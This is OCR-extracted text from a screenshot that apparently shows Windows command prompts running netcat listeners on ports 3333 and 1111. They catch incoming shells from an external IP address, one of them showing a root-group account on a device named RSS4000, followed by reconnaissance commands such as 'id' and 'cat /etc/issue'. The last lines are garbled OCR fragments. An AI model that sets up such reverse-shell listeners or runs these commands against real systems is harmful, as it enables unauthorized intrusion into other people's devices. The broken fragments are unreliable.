 管理员: C:\Windows\system32\cmd.exe - nc -nnv -L -p 3333
C:\>nc -nnv -L -p 3333
listening on [any] 3333 ...
connect to [192.168.4.124] from (UNKNOWN) [124.127.131.166] 40077
uid=103(rssadmin) gid=0(root)
Welcome to RSS4000
管理员: 命令提示符 - nc -nnv -L -p 1111
C:\>nc -nnv -L -p 1111
listening on [any] 1111 ...
connect to [192.168.4.124] from (UNKNOWN) [124.127.131.166] 37937
id
cat /etc/issue
记事本
E) 格式(O) 查看(V
107.137.97 111